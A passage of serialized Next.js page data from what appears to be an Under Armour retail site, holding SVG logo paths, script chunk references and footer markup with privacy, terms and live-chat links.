2.69091C16.3392 3.50705 17.335 4.73571 18.0055 5.65734V0.592981C18.0055 0.359906 17.9759 0 18.4683 0H19.9479C20.4209 0 20.3914 0.359906 20.3914 0.592981V7.99927H17.6703C17.0885 7.99927 16.8324 8.04121 16.3 7.49067Z\",\"fill\":\"currentColor\"}],[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M22.6602 8V5.97873e-05H29.5835C30.0102 5.97873e-05 32.8483 -0.0528812 32.8483 2.99199C32.8483 6.10074 33.1805 8 29.6456 8H25.9135L25.1034 6.3232V8H22.6602ZM29.2214 5.88818C30.4791 5.88818 30.3855 4.65781 30.3855 4.09531C30.3855 2.20675 29.8658 2.13293 29.0341 2.13293H25.084V5.88818H29.2214Z\",\"fill\":\"currentColor\"}],[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M35.5915 0H41.3805C41.8711 0 41.805 0.361169 41.805 1.02998C41.805 1.65648 41.8804 2.00771 41.3805 2.00771H36.8078C36.6849 2.00771 36.2703 1.93303 36.2703 2.4224C36.2703 2.91101 36.1851 3.10218 36.6476 3.10218H40.6922C40.6922 3.10218 41.2769 4.35594 41.3434 4.56826C41.4375 4.75942 41.428 4.9409 41.0697 4.9409H36.8833L36.2328 3.51687V5.62042C36.2328 6.10877 36.6193 6.01344 36.7322 6.01344H41.4843C41.9557 6.01344 41.9181 6.38532 41.9181 6.99092C41.9181 7.63858 41.9557 8 41.4843 8H35.4687C34.9693 8 33.9883 7.8305 33.9883 6.06646V1.64654C33.9883 1.18954 34.2057 0 35.5915 0Z\",\"fill\":\"currentColor\"}],[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M43.6393 6.73344e-07H50.0171C50.8711 6.73344e-07 52.1143 -0.0104344 52.1143 2.56678C52.1143 4.25447 51.7919 4.33923 51.1084 4.85869C52.2568 5.08114 52.1052 6.72607 52.1052 7.57513C52.1052 8.00984 51.9622 7.99966 51.8486 7.99966H49.9791C49.59 7.99966 49.6852 7.30967 49.6852 6.94902C49.6852 5.96176 49.1911 6.00503 49.0012 6.00503H46.2495C45.9835 5.49549 45.4708 4.34966 45.4708 4.34966V7.67032C45.4708 7.9569 45.2151 7.99966 45.1197 7.99966H43.2404C43.3452 7.99966 43.0508 8.02053 43.0508 7.73395V0.689482C43.0508 0.190378 43.3643 6.73344e-07 43.6393 6.73344e-07ZM48.7169 2.11145H45.8798C45.4048 2.11145 45.4239 2.29139 45.4239 2.45097V3.88313H48.3469C49.761 3.88313 49.761 3.49016 49.761 3.07683C49.761 2.24889 49.7043 2.11145 48.7169 2.11145Z\",\"fill\":\"currentColor\"}],[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M65.3707 0C65.8684 0 66.357 0.233472 66.8857 1.30678C67.2414 2.07194 69.7223 6.75694 70.2415 7.73441V8H67.6579L66.916 6.59815H63.7734C63.7734 6.59815 63.2447 5.33316 63.0915 4.9827C62.8993 5.31226 61.8619 7.37299 61.5055 8H58.9121V7.8305C59.4408 6.7888 63.0518 0 63.0518 0H65.3707ZM64.556 2.22024C64.4438 2.42236 63.3762 4.44078 63.2952 4.62175C63.244 4.70637 63.2952 4.73823 63.4067 4.73823H65.7556C65.8878 4.73823 65.9181 4.70637 65.8778 4.62175C65.7963 4.44078 64.7795 2.42236 64.6777 2.20954C64.6473 2.15652 64.576 2.15652 64.556 2.22024Z\",\"fill\":\"currentColor\"}],\"$L26\",\"$L27\",\"$L28\",\"$L29\",\"$L2a\",\"$L2b\",\"$L2c\"]}]}],\"$L2d\",\"$L2e\"]}],\"$L2f\",\"$L30\"]}]\n"])</script><script>self.__next_f.push([1,"31:I[946917,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"default\"]\n32:I[914079,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"default\"]\n34:I[43273,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"default\"]\n3a:I[268021,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/st"])</script><script>self.__next_f.push([1,"atic/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"consentCookieLink\"]\n3b:I[707478,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"AppDetails\"]\n3c:I[268021,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"default\"]\n3d:I[178474,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"ChallengeContainer\"]\n26:[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M70.8296 6.73344e-07H77.2078C78.0619 6.73344e-07 79.3057 -0.0104344 79.3057 2.56678C79.3057 4.25447 78.9828 4.33923 78.2993 4.85869C79.448 5.08114 79.2957 6.72607 79.2957 7.57513C79.2957 8.00984 79.1536 7.99966 79.0395 7.99966H77.1703C76.7814 7.99966 76.8759 7.30967 76.8759 6.94902C76.8759 5.96176 76.3818 6.00503 76.1922 6.00503H73.4404C73.1743 5.49549 72.6622 4.34966 72.6622 4.34966V7.67032C72.6622 7.9569 72.4054 7.99966 72.3107 7.99966H70.4318C70.5361 7.99966 70.2422 8.02053 70.2422 7.73395V0.689482C70.2422 0.190378 70.5546 6.73344e-07 70.8296 6.73344e-07ZM75.9071 2.11145H73.07C72.5958 2.11145 72.6153 2.29139 72.6153 2.45097V3.88313H75.5374C76.952 3.88313 76.952 3.49016 76.952 3.07683C76.952"])</script><script>self.__next_f.push([1," 2.24889 76.8953 2.11145 75.9071 2.11145Z\",\"fill\":\"currentColor\"}]\n27:[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M85.6099 8C85.1039 7.00268 83.6973 4.25528 82.7458 2.45201V7.43759C82.7458 7.66001 82.7755 8 82.2906 8H80.9143C80.3979 8 80.4382 7.66001 80.4382 7.43759V0.584618C80.4382 0.351257 80.4089 0.00134256 80.9143 0.00134256H83.2921C83.647 0.00134256 84.153 -0.0839093 84.7196 1.10427C85.1447 2.05909 86.0452 4.03235 86.6626 5.08184C87.3001 4.03235 88.221 2.05909 88.6456 1.10427C89.2025 -0.0839093 89.6983 0.00134256 90.093 0.00134256H92.4616C92.9474 0.00134256 92.8964 0.351257 92.8964 0.584618V7.43759C92.8964 7.66001 92.9675 8 92.4616 8H91.0748C90.5686 8 90.6089 7.66001 90.6089 7.43759V2.45201C89.648 4.25528 88.2511 7.00268 87.7257 8H85.6099Z\",\"fill\":\"currentColor\"}]\n28:[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M96.1633 8C93.9357 8 94.0349 5.48452 94.0349 3.85239C94.0349 2.35765 93.8743 0.0204552 96.6627 0H101.609C104.407 0 104.227 2.368 104.227 3.85239C104.227 5.48452 104.337 8 102.078 8H96.1633ZM100.64 5.95723C101.769 5.95723 101.729 4.72664 101.729 3.90464C101.729 3.16826 101.888 2.00989 100.419 2.00989H97.932C96.4726 2.00989 96.6428 3.16826 96.6428 3.90464C96.6428 4.72664 96.5723 5.95723 97.7021 5.95723H100.64Z\",\"fill\":\"currentColor\"}]\n29:[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M108.139 8C105.411 8 105.363 5.68963 105.363 4.79944V0.593035C105.363 0.338587 105.344 0 105.83 0H107.243C107.7 0 107.672 0.359939 107.672 0.593035V4.79944C107.672 5.09659 107.719 5.90214 108.712 5.90214H111.077C112.051 5.90214 112.107 5.09659 112.107 4.79944V0.593035C112.107 0.359939 112.079 0 112.537 0H113.958C114.474 0 114.426 0.359939 114.426 0.593035V4.79944C114.426 5.68963 114.378 8 111.641 8H108.139Z\",\"fill\":\"currentColor\"}]\n2a:[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M116.149 6.73344e-07H122.527C123.381 6.73344e-07 124.624 -0.0104344 124.624 2.56678C124.624 4.25447 124.301 4.33923 123.618 4.85869C124.766 5.08114 124.614 6.72607 124.614 7.57513C124.614 8.00984 124.472 7.99966 124.358 7.99966H122.489C122.099 7.99966 122.194 7.30967 122.194 6.94902C122.194 5.96176 121.701 6.00503 121.511 6.00503H118.759C118.493 5.49549 117.981 4.34966 117.981 4.34966V7.67032C117.981 7.9569 117.725 7.99966 117.629 7.99966H115.751C115.855 7.99966 115.561 8.02053 115.561 7.73395V0.689482C115.561 0.190378 115.874 6.73344e-07 116.149 6.73344e-07ZM121.227 2.11145H118.389C117.915 2.11145 117.934 2.29139 117.934 2.45097V3.88313H120.857C122.271 3.88313 122.271 3.49016 122.271 3.07683C122.271 2.24889 122.214 2.11145 121.227 2.11145Z\",\"fill\":\"currentColor\"}]\n2b:[\"$\",\"mask\",null,{\"id\":\"mask0_24_4899\",\"style\":{\"maskType\":\"luminance\"},\"maskUnits\":\"userSpaceOnUse\",\"x\":\"125\",\"y\":\"5\",\"width\":\"3\",\"height\":\"3\",\"children\":[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M125.943 5.91821H127.999V7.99999H125.943V5.91821Z\",\"fill\":\"white\"}]}]\n2c:[\"$\",\"g\",null,{\"mask\":\"url(#mask0_24_4899)\",\"children\":[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M125.945 6.94297C125.945 6.37282 126.453 5.91821 126.969 5.91821C127.551 5.91821 128.001 6.37282 128.001 6.94297C128.001 7.51288 127.535 7.99999 126.945 7.99999C126.38 7.99999 125.945 7.51288 125.945 6.94297ZM126.969 7.74429C127.427 7.74429 127.755 7.39737 127.755 6.94302C127.755 6.49654 127.419 6.16638 126.944 6.16638C126.543 6.16638 126.166 6.52981 126.166 6.94302C126.166 7.39737 126.518 7.74429 126.969 7.74429ZM126.57 7.43849V6.5463C126.57 6.41449 126.586 6.38147 126.709 6.38147H127.159C127.372 6.38147 127.487 6.55544 127.487 6.72839C127.487 6.91023 127.405 7.05042 127.225 7.05042C127.283 7.1581 127.364 7.31506 127.422 7.41385C127.503 7.56318 127.283 7.59569 127.25 7.56318C127.118 7.37245 127.036 7.20712 126.947 7.07531H126.791V7.47176C126.791 7.57918 126.701 7.58807 126.651 7.58807C126.57 7.58807 126.57 7.50477 126.57 7.43849ZM126.781 6.81925H127.068C127.215 6.81925 127.239 6.77786 127.239 6.71182V6.69532C127.239 6.61252 127.215 6.56274 127.068 6.56274H126.781V6.81925Z\",\"fill\":\"currentColor\"}]}]\n33:T55c,"])</script><script>self.__next_f.push([1,"M22.4104 11.6254C23.9981 12.2077 24.5 12.5908 24.5 12.5908H24.4927C24.4284 13.9568 23.2338 15.1645 21.351 16C23.2324 16.8348 24.4269 18.0461 24.4927 19.4092C24.4927 19.4092 23.9908 19.7909 22.4031 20.3746C21.0091 20.8862 19.9578 21 19.9578 21L19.9621 17.9972C19.9621 17.5747 19.8474 17.1872 19.5238 16.7494C18.3394 17.1799 17.2194 17.4448 15.9956 17.4448C14.7718 17.4448 13.6525 17.1799 12.4682 16.7494C12.146 17.1887 12.0298 17.5747 12.0298 17.9972L12.0349 21C12.0349 21 10.9829 20.8854 9.58883 20.3746C8.00193 19.7916 7.5 19.4092 7.5 19.4092C7.56429 18.0432 8.75885 16.8348 10.6417 16C8.76031 15.1645 7.56576 13.9532 7.5 12.5908C7.5 12.5908 8.00193 12.2091 9.58883 11.6254C10.9836 11.1131 12.0422 11 12.0422 11L12.0371 14.002C12.0371 14.4245 12.1518 14.8128 12.4755 15.2506C13.6598 14.8193 14.7791 14.5544 16.0029 14.5544C17.2267 14.5544 18.3467 14.8193 19.5311 15.2506C19.854 14.8106 19.9694 14.4245 19.9694 14.002L19.9651 11C19.9651 11 21.0164 11.1146 22.4104 11.6254ZM18.571 16.1649C18.6624 16.1007 18.7376 16.0467 18.8012 16C18.7376 15.9526 18.6624 15.8986 18.571 15.8344C17.9873 15.4213 17.1383 15.1375 16.0351 15.1375H15.962C14.8595 15.1375 14.0105 15.4213 13.426 15.8344C13.3354 15.8986 13.2602 15.9526 13.1966 16C13.2602 16.0467 13.3354 16.1007 13.426 16.1649C14.0105 16.5787 14.8595 16.8618 15.962 16.8618H16.0351C17.1383 16.8618 17.9865 16.5787 18.571 16.1649Z"])</script><script>self.__next_f.push([1,"2d:[\"$\",\"div\",null,{\"className\":\"Footer-module-scss-module__hjBIFG__footer-row\",\"children\":[\"$\",\"div\",null,{\"className\":\"Footer-module-scss-module__hjBIFG__footer-wrapper\",\"children\":[[\"$\",\"div\",null,{\"className\":\"Footer-module-scss-module__hjBIFG__footer-info\",\"children\":[[\"$\",\"div\",null,{\"className\":\"$undefined\",\"children\":[[\"$\",\"$L31\",null,{}],[\"$\",\"$L32\",null,{}],[\"$\",\"div\",null,{\"className\":\"Footer-module-scss-module__hjBIFG__info-apps\",\"children\":[[\"$\",\"a\",\"shop\",{\"href\":\"/t/shop-app.html\",\"className\":\"Footer-module-scss-module__hjBIFG__apps-icons\",\"children\":[\"$\",\"svg\",null,{\"viewBox\":\"0 0 32 32\",\"fill\":\"none\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"width\":40,\"height\":40,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":1.5625,\"children\":[[\"$\",\"rect\",null,{\"width\":\"32\",\"height\":\"32\",\"rx\":\"7\",\"fill\":\"currentColor\"}],[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"$33\",\"fill\":\"var(--AppIcon-logo-fill, var(--color-white, white))\"}]]}]}]]}]]}],[\"$\",\"div\",null,{\"className\":\"Footer-module-scss-module__hjBIFG__info-payment\",\"children\":[[\"$\",\"h3\",null,{\"id\":\"footer-payment-methods-label\",\"children\":\"Accepted Payment Methods\"}],[\"$\",\"$L34\",null,{}]]}]]}],[\"$\",\"div\",null,{\"className\":\"Footer-module-scss-module__hjBIFG__right-block\",\"children\":[[\"$\",\"div\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section Footer-module-scss-module__hjBIFG__footer-live-chat\",\"children\":[[\"$\",\"details\",null,{\"children\":[[\"$\",\"summary\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading\",\"children\":[[\"$\",\"svg\",null,{\"viewBox\":\"0 0 48 48\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"width\":24,\"height\":24,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[\"$\",\"g\",null,{\"fill\":\"none\",\"fillRule\":\"evenodd\",\"children\":[\"$\",\"path\",null,{\"vectorEffect\":\"non-scaling-stroke\",\"d\":\"M42 6a3 3 0 0 1 3 3v24a3 3 0 0 1-3 3H21l-6.44 6.44a1.5 1.5 0 0 1-.912.431l-.148.008a1.5 1.5 0 0 1-1.5-1.5V36H6a3 3 0 0 1-3-3V9a3 3 0 0 1 3-3h36z\",\"stroke\":\"currentColor\",\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\"}]}]}],\"Live Chat\",[\"$\",\"svg\",null,{\"viewBox\":\"0 0 16 16\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"data-caret-icon\":true,\"role\":\"img\",\"aria-hidden\":true,\"width\":16,\"height\":16,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[\"$\",\"path\",null,{\"d\":\"M1 11.5L7.98939 4.51061C7.99525 4.50475 8.00475 4.50475 8.01061 4.51061L15 11.5\",\"fill\":\"none\",\"stroke\":\"currentColor\",\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\",\"vectorEffect\":\"non-scaling-stroke\"}]}]]}],\"$L35\"]}],\"$L36\"]}],\"$L37\",\"$L38\",\"$L39\"]}]]}]}]\n"])</script><script>self.__next_f.push([1,"2e:[\"$\",\"div\",null,{\"className\":\"Footer-module-scss-module__hjBIFG__footer-copy\",\"children\":[[\"$\",\"div\",null,{\"className\":\"$undefined\",\"children\":\"© 2026 Under Armour®, Inc.\"}],[\"$\",\"div\",null,{\"children\":[\"$\",\"a\",null,{\"href\":\"https://privacy.underarmour.com/s/topic/0TO4V00000110aRWAQ/privacy-policy?language=en_US\",\"children\":\"Privacy Policy\"}]}],[\"$\",\"div\",null,{\"children\":[\"$\",\"a\",null,{\"href\":\"https://privacy.underarmour.com/s/topic/0TO4V00000110jEWAQ/terms-and-conditions-of-use?language=en_US\",\"children\":\"Terms \u0026 Conditions\"}]}],[\"$\",\"div\",null,{\"children\":[\"$\",\"a\",null,{\"href\":\"https://help.underarmour.com/s/article/UA-Rewards-Terms-and-Conditions\",\"children\":\"UA Rewards Terms\"}]}],\"$3a\",[\"$\",\"div\",null,{\"children\":[\"$\",\"a\",null,{\"href\":\"https://privacy.underarmour.com/s/article/Residents-of-the-United-States?language=en_US\",\"children\":\"US and California Privacy Policy\"}]}],[\"$\",\"$L3b\",null,{}]]}]\n2f:[\"$\",\"$L3c\",null,{}]\n30:[\"$\",\"$L3d\",null,{}]\n"])</script><script>self.__next_f.push([1,"3e:I[103265,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"LocaleLink\"]\n3f:I[237594,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"HelpCenterLink\"]\n35:[\"$\",\"div\",null,{\"className\":\"Footer-module-scss-module__hjBIFG__footer-live-chat--content\",\"children\":[[\"$\",\"svg\",null,{\"viewBox\":\"0 0 48 48\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"width\":16,\"height\":16,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[\"$\",\"g\",null,{\"fill\":\"none\",\"fillRule\":\"evenodd\",\"children\":[\"$\",\"path\",null,{\"vectorEffect\":\"non-scaling-stroke\",\"d\":\"M42 6a3 3 0 0 1 3 3v24a3 3 0 0 1-3 3H21l-6.44 6.44a1.5 1.5 0 0 1-.912.431l-.148.008a1.5 1.5 0 0 1-1.5-1.5V36H6a3 3 0 0 1-3-3V9a3 3 0 0 1 3-3h36z\",\"stroke\":\"currentColor\",\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\"}]}]}],[\"$\",\"div\",null,{\"children\":[[\"$\",\"a\",null,{\"href\":\"https://help.underarmour.com/s/?openchat\",\"children\":\"Chat 